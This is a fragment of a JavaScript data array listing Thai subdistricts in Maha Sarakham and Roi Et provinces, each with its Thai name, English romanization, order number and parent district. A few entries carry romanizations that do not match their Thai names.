{ dspTH: 'เขื่อน',dspEN:'Khuean',order:3472,ref:'โกสุมพิสัย'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:3473,ref:'โกสุมพิสัย'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:3474,ref:'โกสุมพิสัย'},
{ dspTH: 'ยางท่าแจ้ง',dspEN:'Yang Tha Chaeng',order:3475,ref:'โกสุมพิสัย'},
{ dspTH: 'แห่ใต้',dspEN:'Hae Tai',order:3476,ref:'โกสุมพิสัย'},
{ dspTH: 'หนองกุงสวรรค์',dspEN:'Nong Kung Sawan',order:3477,ref:'โกสุมพิสัย'},
{ dspTH: 'เลิงใต้',dspEN:'Loeng Tai',order:3478,ref:'โกสุมพิสัย'},
{ dspTH: 'ดอนกลาง',dspEN:'Don Klang',order:3479,ref:'โกสุมพิสัย'},
{ dspTH: 'โคกพระ',dspEN:'Khok Phra',order:3480,ref:'กันทรวิชัย'},
{ dspTH: 'คันธารราษฎร์',dspEN:'Khanthararat',order:3481,ref:'กันทรวิชัย'},
{ dspTH: 'มะค่า',dspEN:'Makha',order:3482,ref:'กันทรวิชัย'},
{ dspTH: 'ท่าขอนยาง',dspEN:'Tha Khon Yang',order:3483,ref:'กันทรวิชัย'},
{ dspTH: 'นาสีนวน',dspEN:'Na Si Nuan',order:3484,ref:'กันทรวิชัย'},
{ dspTH: 'ขามเรียง',dspEN:'Kham Riang',order:3485,ref:'กันทรวิชัย'},
{ dspTH: 'เขวาใหญ่',dspEN:'Khwao Yai',order:3486,ref:'กันทรวิชัย'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:3487,ref:'กันทรวิชัย'},
{ dspTH: 'กุดใส้จ่อ',dspEN:'Kut Sai Cho',order:3488,ref:'กันทรวิชัย'},
{ dspTH: 'ขามเฒ่าพัฒนา',dspEN:'Kham Thao Phatthana',order:3489,ref:'กันทรวิชัย'},
{ dspTH: 'เชียงยืน',dspEN:'Chiang Yuen',order:3490,ref:'เชียงยืน'},
{ dspTH: 'หนองซอน',dspEN:'Nong Son',order:3491,ref:'เชียงยืน'},
{ dspTH: 'ดอนเงิน',dspEN:'Don Ngoen',order:3492,ref:'เชียงยืน'},
{ dspTH: 'กู่ทอง',dspEN:'Ku Thong',order:3493,ref:'เชียงยืน'},
{ dspTH: 'นาทอง',dspEN:'Na Thong',order:3494,ref:'เชียงยืน'},
{ dspTH: 'เสือเฒ่า',dspEN:'Suea Thao',order:3495,ref:'เชียงยืน'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:3496,ref:'เชียงยืน'},
{ dspTH: 'เหล่าบัวบาน',dspEN:'Lao Bua Ban',order:3497,ref:'เชียงยืน'},
{ dspTH: 'บรบือ',dspEN:'Borabue',order:3498,ref:'บรบือ'},
{ dspTH: 'บ่อใหญ่',dspEN:'Bo Yai',order:3499,ref:'บรบือ'},
{ dspTH: 'วังไชย',dspEN:'Wang Chai',order:3500,ref:'บรบือ'},
{ dspTH: 'หนองม่วง',dspEN:'Nong Muang',order:3501,ref:'บรบือ'},
{ dspTH: 'กำพี้',dspEN:'Kamphi',order:3502,ref:'บรบือ'},
{ dspTH: 'โนนราษี',dspEN:'Non Rasi',order:3503,ref:'บรบือ'},
{ dspTH: 'โนนแดง',dspEN:'Non Daeng',order:3504,ref:'บรบือ'},
{ dspTH: 'หนองจิก',dspEN:'Nong Chik',order:3505,ref:'บรบือ'},
{ dspTH: 'บัวมาศ',dspEN:'Bua Mat',order:3506,ref:'บรบือ'},
{ dspTH: 'หนองคูขาด',dspEN:'Nong Khu Khat',order:3507,ref:'บรบือ'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:3508,ref:'บรบือ'},
{ dspTH: 'ยาง',dspEN:'Yang',order:3509,ref:'บรบือ'},
{ dspTH: 'หนองสิม',dspEN:'Nong Sim',order:3510,ref:'บรบือ'},
{ dspTH: 'หนองโก',dspEN:'Nong Ko',order:3511,ref:'บรบือ'},
{ dspTH: 'ดอนงัว',dspEN:'Don Ngua',order:3512,ref:'บรบือ'},
{ dspTH: 'นาเชือก',dspEN:'Na Chueak',order:3513,ref:'นาเชือก'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:3514,ref:'นาเชือก'},
{ dspTH: 'หนองแดง',dspEN:'Nong Daeng',order:3515,ref:'นาเชือก'},
{ dspTH: 'เขวาไร่',dspEN:'Khwao Rai',order:3516,ref:'นาเชือก'},
{ dspTH: 'หนองโพธิ์',dspEN:'Nong Pho',order:3517,ref:'นาเชือก'},
{ dspTH: 'ปอพาน',dspEN:'Po Phan',order:3518,ref:'นาเชือก'},
{ dspTH: 'หนองเม็ก',dspEN:'Nong Mek',order:3519,ref:'นาเชือก'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:3520,ref:'นาเชือก'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3521,ref:'นาเชือก'},
{ dspTH: 'สันป่าตอง',dspEN:'San Pa Ton',order:3522,ref:'นาเชือก'},
{ dspTH: 'ปะหลาน',dspEN:'Palan',order:3523,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ก้ามปู',dspEN:'Kam Pu',order:3524,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เวียงสะอาด',dspEN:'Wiang Sa-at',order:3525,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เม็กดำ',dspEN:'Mek Dam',order:3526,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'นาสีนวล',dspEN:'Na Si Nuan',order:3527,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ราษฎร์เจริญ',dspEN:'Rat Charoen',order:3528,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'หนองบัวแก้ว',dspEN:'Nong Bua Kaeo',order:3529,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เมืองเตา',dspEN:'Mueang Tao',order:3530,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ลานสะแก',dspEN:'Lan Sakae',order:3531,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เวียงชัย',dspEN:'Wiang Chai',order:3532,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3533,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ราษฎร์พัฒนา',dspEN:'Rat Phatthana',order:3534,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เมืองเสือ',dspEN:'Mueang Suea',order:3535,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ภารแอ่น',dspEN:'Phan Aen',order:3536,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:3537,ref:'วาปีปทุม'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:3538,ref:'วาปีปทุม'},
{ dspTH: 'เสือโก้ก',dspEN:'Suea Kok',order:3539,ref:'วาปีปทุม'},
{ dspTH: 'ดงใหญ่',dspEN:'Dong Yai',order:3540,ref:'วาปีปทุม'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:3541,ref:'วาปีปทุม'},
{ dspTH: 'หัวเรือ',dspEN:'Hua Ruea',order:3542,ref:'วาปีปทุม'},
{ dspTH: 'แคน',dspEN:'Khaen',order:3543,ref:'วาปีปทุม'},
{ dspTH: 'งัวบา',dspEN:'Ngua Ba',order:3544,ref:'วาปีปทุม'},
{ dspTH: 'นาข่า',dspEN:'Na Kha',order:3545,ref:'วาปีปทุม'},
{ dspTH: 'บ้านหวาย',dspEN:'Ban Wai',order:3546,ref:'วาปีปทุม'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:3547,ref:'วาปีปทุม'},
{ dspTH: 'ประชาพัฒนา',dspEN:'Pracha Phatthana',order:3548,ref:'วาปีปทุม'},
{ dspTH: 'หนองทุ่ม',dspEN:'Nong Tum',order:3549,ref:'วาปีปทุม'},
{ dspTH: 'หนองแสน',dspEN:'Nong Saen',order:3550,ref:'วาปีปทุม'},
{ dspTH: 'โคกสีทองหลาง',dspEN:'Khok Si Thonglang',order:3551,ref:'วาปีปทุม'},
{ dspTH: 'นาดูน',dspEN:'Na Dun',order:3552,ref:'นาดูน'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:3553,ref:'นาดูน'},
{ dspTH: 'หนองคู',dspEN:'Nong Khu',order:3554,ref:'นาดูน'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:3555,ref:'นาดูน'},
{ dspTH: 'ดงดวน',dspEN:'Dong Duan',order:3556,ref:'นาดูน'},
{ dspTH: 'หัวดง',dspEN:'Hua Dong',order:3557,ref:'นาดูน'},
{ dspTH: 'ดงยาง',dspEN:'Dong Yang',order:3558,ref:'นาดูน'},
{ dspTH: 'กู่สันตรัตน์',dspEN:'Ku Santarat',order:3559,ref:'นาดูน'},
{ dspTH: 'พระธาตุ',dspEN:'Phra That',order:3560,ref:'นาดูน'},
{ dspTH: 'ยางสีสุราช',dspEN:'Yang Sisurat',order:3561,ref:'ยางสีสุราช'},
{ dspTH: 'นาภู',dspEN:'Na Phu',order:3562,ref:'ยางสีสุราช'},
{ dspTH: 'แวงดง',dspEN:'Waeng Dong',order:3563,ref:'ยางสีสุราช'},
{ dspTH: 'บ้านกู่',dspEN:'Ban Ku',order:3564,ref:'ยางสีสุราช'},
{ dspTH: 'ดงเมือง',dspEN:'Dong Mueang',order:3565,ref:'ยางสีสุราช'},
{ dspTH: 'ขามเรียน',dspEN:'Sang Saeng',order:3566,ref:'ยางสีสุราช'},
{ dspTH: 'หนองบัวสันตุ',dspEN:'Nong Bua Santu',order:3567,ref:'ยางสีสุราช'},
{ dspTH: 'กุดรัง',dspEN:'Kud Rang',order:3568,ref:'กุดรัง'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:3569,ref:'กุดรัง'},
{ dspTH: 'เลิงแฝก',dspEN:'Loeng Faek',order:3570,ref:'กุดรัง'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3571,ref:'กุดรัง'},
{ dspTH: 'ห้วยเตย',dspEN:'Huai Toei',order:3572,ref:'กุดรัง'},
{ dspTH: 'ชื่นชม',dspEN:'Chuen Chom',order:3573,ref:'ชื่นชม'},
{ dspTH: 'กุดปลาดุก',dspEN:'Kut Pla Duk',order:3574,ref:'ชื่นชม'},
{ dspTH: 'เหล่าดอกไม้',dspEN:'Lao Dok Mai',order:3575,ref:'ชื่นชม'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3576,ref:'ชื่นชม'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:3577,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'รอบเมือง',dspEN:'Na Mueang',order:3578,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'เหนือเมือง',dspEN:'Nuea Mueang',order:3579,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'ขอนแก่น',dspEN:'Khon Kaen',order:3580,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:3581,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'สะอาดสมบูรณ์',dspEN:'Sa-at Sombun',order:3582,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'สีแก้ว',dspEN:'Si Kaeo',order:3583,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'ปอภาร',dspEN:'Po Phan',order:3584,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'โนนรัง',dspEN:'Non Rang',order:3585,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:3586,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3587,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'ดงลาน',dspEN:'Dong Lan',order:3588,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'แคนใหญ่',dspEN:'Khaen Yai',order:3589,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'โนนตาล',dspEN:'Non Tan',order:3590,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'เมืองทอง',dspEN:'Mueang Thong',order:3591,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'เกษตรวิสัย',dspEN:'Kaset Wisai',order:3592,ref:'เกษตรวิสัย'},
{ dspTH: 'เมืองบัว',dspEN:'Mueang Bua',order:3593,ref:'เกษตรวิสัย'},
{ dspTH: 'เหล่าหลวง',dspEN:'Lao Luang',order:3594,ref:'เกษตรวิสัย'},
{ dspTH: 'สิงห์โคก',dspEN:'Sing Khok',order:3595,ref:'เกษตรวิสัย'},
{ dspTH: 'ดงครั่งใหญ่',dspEN:'Dong Khrang Yai',order:3596,ref:'เกษตรวิสัย'},
{ dspTH: 'บ้านฝาง',dspEN:'Ban Fang',order:3597,ref:'เกษตรวิสัย'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3598,ref:'เกษตรวิสัย'},
{ dspTH: 'กำแพง',dspEN:'Kamphaeng',order:3599,ref:'เกษตรวิสัย'},
{ dspTH: 'กู่กาสิงห์',dspEN:'Ku Ka Sing',order:3600,ref:'เกษตรวิสัย'},
{ dspTH: 'น้ำอ้อม',dspEN:'Nam Om',order:3601,ref:'เกษตรวิสัย'},
{ dspTH: 'โนนสว่าง',dspEN:'Non Sawang',order:3602,ref:'เกษตรวิสัย'},
{ dspTH: 'ทุ่งทอง',dspEN:'Thung Thong',order:3603,ref:'เกษตรวิสัย'},
{ dspTH: 'ดงครั่งน้อย',dspEN:'Dong Khrang Noi',order:3604,ref:'เกษตรวิสัย'},
{ dspTH: 'บัวแดง',dspEN:'Bua Daeng',order:3605,ref:'ปทุมรัตต์'},
{ dspTH: 'ดอกล้ำ',dspEN:'Dok Lam',order:3606,ref:'ปทุมรัตต์'},
{ dspTH: 'หนองแคน',dspEN:'Nong Khaen',order:3607,ref:'ปทุมรัตต์'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3608,ref:'ปทุมรัตต์'},
{ dspTH: 'โนนสวรรค์',dspEN:'Non Sawan',order:3609,ref:'ปทุมรัตต์'},
{ dspTH: 'สระบัว',dspEN:'Sa Bua',order:3610,ref:'ปทุมรัตต์'},
{ dspTH: 'โนนสง่า',dspEN:'Non Sa-nga',order:3611,ref:'ปทุมรัตต์'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:3612,ref:'ปทุมรัตต์'},
{ dspTH: 'หัวช้าง',dspEN:'Hua Chang',order:3613,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:3614,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'เมืองหงส์',dspEN:'Mueang Hong',order:3615,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'โคกล่าม',dspEN:'Khok Lam',order:3616,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'น้ำใส',dspEN:'Nam Sai',order:3617,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ดงแดง',dspEN:'Dong Daeng',order:3618,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ดงกลาง',dspEN:'Dong Klang',order:3619,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ป่าสังข์',dspEN:'Pa Sang',order:3620,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'อีง่อง',dspEN:'I Ngong',order:3621,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ลิ้นฟ้า',dspEN:'Lin Fa',order:3622,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ดู่น้อย',dspEN:'Du Noi',order:3623,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ศรีโคตร',dspEN:'Si Khot',order:3624,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'นิเวศน์',dspEN:'Niwet',order:3625,ref:'ธวัชบุรี'},
{ dspTH: 'ธงธานี',dspEN:'Thong Thani',order:3626,ref:'ธวัชบุรี'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:3627,ref:'ธวัชบุรี'},
{ dspTH: 'ธวัชบุรี',dspEN:'Thawat Buri',order:3628,ref:'ธวัชบุรี'},
{ dspTH: 'อุ่มเม้า',dspEN:'Um Mao',order:3629,ref:'ธวัชบุรี'},
{ dspTH: 'มะอึ',dspEN:'Ma-ue',order:3630,ref:'ธวัชบุรี'},
{ dspTH: 'เขวาทุ่ง',dspEN:'Khwao Thung',order:3631,ref:'ธวัชบุรี'},
{ dspTH: 'ไพศาล',dspEN:'Phaisan',order:3632,ref:'ธวัชบุรี'},
{ dspTH: 'เมืองน้อย',dspEN:'Mueang Noi',order:3633,ref:'ธวัชบุรี'},
{ dspTH: 'บึงนคร',dspEN:'Bueng Nakhon',order:3634,ref:'ธวัชบุรี'},
{ dspTH: 'ราชธานี',dspEN:'Ratchathani',order:3635,ref:'ธวัชบุรี'},
{ dspTH: 'หนองพอก',dspEN:'Nong Phok',order:3636,ref:'ธวัชบุรี'},
{ dspTH: 'พนมไพร',dspEN:'Phanom Phrai',order:3637,ref:'พนมไพร'},
{ dspTH: 'แสนสุข',dspEN:'Saen Suk',order:3638,ref:'พนมไพร'},
{ dspTH: 'กุดน้ำใส',dspEN:'Kut Nam Sai',order:3639,ref:'พนมไพร'},
{ dspTH: 'หนองทัพไทย',dspEN:'Nong Thap Thai',order:3640,ref:'พนมไพร'},
{ dspTH: 'โพธิ์ใหญ่',dspEN:'Pho Yai',order:3641,ref:'พนมไพร'},
{ dspTH: 'วารีสวัสดิ์',dspEN:'Wari Sawat',order:3642,ref:'พนมไพร'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:3643,ref:'พนมไพร'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:3644,ref:'พนมไพร'},
{ dspTH: 'นานวล',dspEN:'Na Nuan',order:3645,ref:'พนมไพร'},
{ dspTH: 'คำไฮ',dspEN:'Kham Hai',order:3646,ref:'พนมไพร'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:3647,ref:'พนมไพร'},
{ dspTH: 'ค้อใหญ่',dspEN:'Kho Yai',order:3648,ref:'พนมไพร'},
{ dspTH: 'ชานุวรรณ',dspEN:'Chanuwan',order:3649,ref:'พนมไพร'},
{ dspTH: 'แวง',dspEN:'Waeng',order:3650,ref:'โพนทอง'},
{ dspTH: 'โคกกกม่วง',dspEN:'Khok Kok Muang',order:3651,ref:'โพนทอง'},
{ dspTH: 'นาอุดม',dspEN:'Na Udom',order:3652,ref:'โพนทอง'},
{ dspTH: 'สว่าง',dspEN:'Sawang',order:3653,ref:'โพนทอง'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:3654,ref:'โพนทอง'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:3655,ref:'โพนทอง'},
{ dspTH: 'โนนชัยศรี',dspEN:'Non Chai Si',order:3656,ref:'โพนทอง'},
{ dspTH: 'โพธิ์ศรีสว่าง',dspEN:'Pho Si Sawang',order:3657,ref:'โพนทอง'},
{ dspTH: 'อุ่มเม่า',dspEN:'Um Mao',order:3658,ref:'โพนทอง'},
{ dspTH: 'คำนาดี',dspEN:'Kum Na Dee',order:3659,ref:'โพนทอง'},
{ dspTH: 'พรมสวรรค์',dspEN:'Phrom Sawan',order:3660,ref:'โพนทอง'},
{ dspTH: 'สระนกแก้ว',dspEN:'Sa Nok Kaeo',order:3661,ref:'โพนทอง'},
{ dspTH: 'วังสามัคคี',dspEN:'Wang Samakkhi',order:3662,ref:'โพนทอง'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:3663,ref:'โพนทอง'},
{ dspTH: 'ขามเปี้ย',dspEN:'Kham Pia',order:3664,ref:'โพธิ์ชัย'},
{ dspTH: 'เชียงใหม่',dspEN:'Chiang Mai',order:3665,ref:'โพธิ์ชัย'},
{ dspTH: 'บัวคำ',dspEN:'Bua Kham',order:3666,ref:'โพธิ์ชัย'},
{ dspTH: 'อัคคะคำ',dspEN:'Akkha Kham',order:3667,ref:'โพธิ์ชัย'},
{ dspTH: 'สะอาด',dspEN:'Sa-at',order:3668,ref:'โพธิ์ชัย'},
{ dspTH: 'คำพอุง',dspEN:'Kham Pha-ung',order:3669,ref:'โพธิ์ชัย'},
{ dspTH: 'หนองตาไก้',dspEN:'Nong Ta Kai',order:3670,ref:'โพธิ์ชัย'},
{ dspTH: 'ดอนโอง',dspEN:'Don Ong',order:3671,ref:'โพธิ์ชัย'},
{ dspTH: 'โพธิ์ศรี',dspEN:'Pho Si',order:3672,ref:'โพธิ์ชัย'},
{ dspTH: 'หนองพอก',dspEN:'Nong Phok',order:3673,ref:'หนองพอก'},
{ dspTH: 'บึงงาม',dspEN:'Bueng Ngam',order:3674,ref:'หนองพอก'},
{ dspTH: 'ภูเขาทอง',dspEN:'Phukhao Thong',order:3675,ref:'หนองพอก'},
{ dspTH: 'กกโพธิ์',dspEN:'Kok Pho',order:3676,ref:'หนองพอก'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:3677,ref:'หนองพอก'},
{ dspTH: 'หนองขุ่นใหญ่',dspEN:'Nong Khun Yai',order:3678,ref:'หนองพอก'},
{ dspTH: 'รอบเมือง',dspEN:'Na Mueang',order:3679,ref:'หนองพอก'},
{ dspTH: 'ผาน้ำย้อย',dspEN:'Pha Nam Yoi',order:3680,ref:'หนองพอก'},
{ dspTH: 'ท่าสีดา',dspEN:'Ta See Da',order:3681,ref:'หนองพอก'},
{ dspTH: 'กลาง',dspEN:'Klang',order:3682,ref:'เสลภูมิ'},
{ dspTH: 'นางาม',dspEN:'Na Ngam',order:3683,ref:'เสลภูมิ'},
{ dspTH: 'เมืองไพร',dspEN:'Mueang Phrai',order:3684,ref:'เสลภูมิ'},
{ dspTH: 'นาแซง',dspEN:'Na Saeng',order:3685,ref:'เสลภูมิ'},
{ dspTH: 'นาเมือง',dspEN:'Na Mueang',order:3686,ref:'เสลภูมิ'},
{ dspTH: 'วังหลวง',dspEN:'Wang Luang',order:3687,ref:'เสลภูมิ'},
{ dspTH: 'ท่าม่วง',dspEN:'Tha Muang',order:3688,ref:'เสลภูมิ'},
{ dspTH: 'ขวาว',dspEN:'Khwao',order:3689,ref:'เสลภูมิ'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:3690,ref:'เสลภูมิ'},
{ dspTH: 'ภูเงิน',dspEN:'Phu Ngoen',order:3691,ref:'เสลภูมิ'},
{ dspTH: 'เกาะแก้ว',dspEN:'Ko Kaeo',order:3692,ref:'เสลภูมิ'},
{ dspTH: 'นาเลิง',dspEN:'Na Loeng',order:3693,ref:'เสลภูมิ'},
{ dspTH: 'เหล่าน้อย',dspEN:'Lao Noi',order:3694,ref:'เสลภูมิ'},
{ dspTH: 'ศรีวิลัย',dspEN:'Si Wilai',order:3695,ref:'เสลภูมิ'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:3696,ref:'เสลภูมิ'},
{ dspTH: 'พรสวรรค์',dspEN:'Phon Sawan',order:3697,ref:'เสลภูมิ'},
{ dspTH: 'ขวัญเมือง',dspEN:'Khwan Mueang',order:3698,ref:'เสลภูมิ'},
{ dspTH: 'บึงเกลือ',dspEN:'Bueng Kluea',order:3699,ref:'เสลภูมิ'},
{ dspTH: 'สระคู',dspEN:'Sa Khu',order:3700,ref:'สุวรรณภูมิ'},
{ dspTH: 'ดอกไม้',dspEN:'Dokmai',order:3701,ref:'สุวรรณภูมิ'},
{ dspTH: 'นาใหญ่',dspEN:'Na Yai',order:3702,ref:'สุวรรณภูมิ'},
{ dspTH: 'หินกอง',dspEN:'Hin Kong',order:3703,ref:'สุวรรณภูมิ'},
{ dspTH: 'เมืองทุ่ง',dspEN:'Mueang Thung',order:3704,ref:'สุวรรณภูมิ'},
{ dspTH: 'หัวโทน',dspEN:'Hua Thon',order:3705,ref:'สุวรรณภูมิ'},
{ dspTH: 'บ่อพันขัน',dspEN:'Bo Phan Khan',order:3706,ref:'สุวรรณภูมิ'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:3707,ref:'สุวรรณภูมิ'},
{ dspTH: 'หัวช้าง',dspEN:'Hua Chang',order:3708,ref:'สุวรรณภูมิ'},
{ dspTH: 'น้ำคำ',dspEN:'Nam Kham',order:3709,ref:'สุวรรณภูมิ'},
{ dspTH: 'ห้วยหินลาด',dspEN:'Huai Hin Lat',order:3710,ref:'สุวรรณภูมิ'},
{ dspTH: 'ช้างเผือก',dspEN:'Chang Phueak',order:3711,ref:'สุวรรณภูมิ'},
{ dspTH: 'ทุ่งกุลา',dspEN:'Thung Kula',order:3712,ref:'สุวรรณภูมิ'},
{ dspTH: 'ทุ่งศรีเมือง',dspEN:'Thung Si Mueang',order:3713,ref:'สุวรรณภูมิ'},
{ dspTH: 'จำปาขัน',dspEN:'Champa Khan',order:3714,ref:'สุวรรณภูมิ'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:3715,ref:'เมืองสรวง'},
{ dspTH: 'หนองหิน',dspEN:'Nong Hin',order:3716,ref:'เมืองสรวง'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:3717,ref:'เมืองสรวง'},
{ dspTH: 'กกกุง',dspEN:'Kok Kung',order:3718,ref:'เมืองสรวง'},
{ dspTH: 'เมืองสรวง',dspEN:'Mueang Suang',order:3719,ref:'เมืองสรวง'},
{ dspTH: 'โพนทราย',dspEN:'Phon Sai',order:3720,ref:'โพนทราย'},
{ dspTH: 'สามขา',dspEN:'Sam Kha',order:3721,ref:'โพนทราย'},
{ dspTH: 'ศรีสว่าง',dspEN:'Si Sawang',order:3722,ref:'โพนทราย'},
{ dspTH: 'ยางคำ',dspEN:'Yang Kham',order:3723,ref:'โพนทราย'},
{ dspTH: 'ท่าหาดยาว',dspEN:'Tha Hat Yao',order:3724,ref:'โพนทราย'},
{ dspTH: 'อาจสามารถ',dspEN:'At Samat',order:3725,ref:'อาจสามารถ'},
{ dspTH: 'โพนเมือง',dspEN:'Phon Mueang',order:3726,ref:'อาจสามารถ'},
{ dspTH: 'บ้านแจ้ง',dspEN:'Ban Chaeng',order:3727,ref:'อาจสามารถ'},
{ dspTH: 'หน่อม',dspEN:'Nom',order:3728,ref:'อาจสามารถ'},
{ dspTH: 'หนองหมื่นถ่าน',dspEN:'Nong Muen Than',order:3729,ref:'อาจสามารถ'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:3730,ref:'อาจสามารถ'},
{ dspTH: 'โหรา',dspEN:'Hora',order:3731,ref:'อาจสามารถ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3732,ref:'อาจสามารถ'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:3733,ref:'อาจสามารถ'},
{ dspTH: 'บ้านดู่',dspEN:'Ban Du',order:3734,ref:'อาจสามารถ'},
{ dspTH: 'เมยวดี',dspEN:'Moei Wadi',order:3735,ref:'เมยวดี'},
{ dspTH: 'ชุมพร',dspEN:'Chumphon',order:3736,ref:'เมยวดี'},
{ dspTH: 'บุ่งเลิศ',dspEN:'Bung Loet',order:3737,ref:'เมยวดี'},
{ dspTH: 'ชมสะอาด',dspEN:'Chom Sa-at',order:3738,ref:'เมยวดี'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:3739,ref:'ศรีสมเด็จ'},
{ dspTH: 'ศรีสมเด็จ',dspEN:'Si Somdet',order:3740,ref:'ศรีสมเด็จ'},
{ dspTH: 'เมืองเปลือย',dspEN:'Mueang Plueai',order:3741,ref:'ศรีสมเด็จ'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:3742,ref:'ศรีสมเด็จ'},
{ dspTH: 'สวนจิก',dspEN:'Suan Chik',order:3743,ref:'ศรีสมเด็จ'},
{ dspTH: 'โพธิ์สัย',dspEN:'Pho Sai',order:3744,ref:'ศรีสมเด็จ'},
{ dspTH: 'หนองแวงควง',dspEN:'Nong Waeng Khuang',order:3745,ref:'ศรีสมเด็จ'},
{ dspTH: 'บ้านบาก',dspEN:'Ban Bak',order:3746,ref:'ศรีสมเด็จ'},
{ dspTH: 'ดินดำ',dspEN:'Din Dam',order:3747,ref:'จังหาร'},
{ dspTH: 'ปาฝา',dspEN:'Pa Fa',order:3748,ref:'จังหาร'},
{ dspTH: 'ม่วงลาด',dspEN:'Muang Lat',order:3749,ref:'จังหาร'},
{ dspTH: 'จังหาร',dspEN:'Changhan',order:3750,ref:'จังหาร'},
{ dspTH: 'ดงสิงห์',dspEN:'Dong Sing',order:3751,ref:'จังหาร'},
{ dspTH: 'ยางใหญ่',dspEN:'Yang Yai',order:3752,ref:'จังหาร'},
{ dspTH: 'ผักแว่น',dspEN:'Phak Waen',order:3753,ref:'จังหาร'},
{ dspTH: 'แสนชาติ',dspEN:'Saen Chat',order:3754,ref:'จังหาร'},
{ dspTH: 'เชียงขวัญ',dspEN:'Chiang Khwan',order:3755,ref:'เชียงขวัญ'},
{ dspTH: 'พลับพลา',dspEN:'Phlapphla',order:3756,ref:'เชียงขวัญ'},
{ dspTH: 'พระธาตุ',dspEN:'Phra That',order:3757,ref:'เชียงขวัญ'},
{ dspTH: 'พระเจ้า',dspEN:'Phra Chao',order:3758,ref:'เชียงขวัญ'},
{ dspTH: 'หมูม้น',dspEN:'Mu Mon',order:3759,ref:'เชียงขวัญ'},
{ dspTH: 'บ้านเขือง',dspEN:'Ban Khueang',order:3760,ref:'เชียงขวัญ'},
{ dspTH: 'หนองฮี',dspEN:'Nong Hi',order:3761,ref:'หนองฮี'},
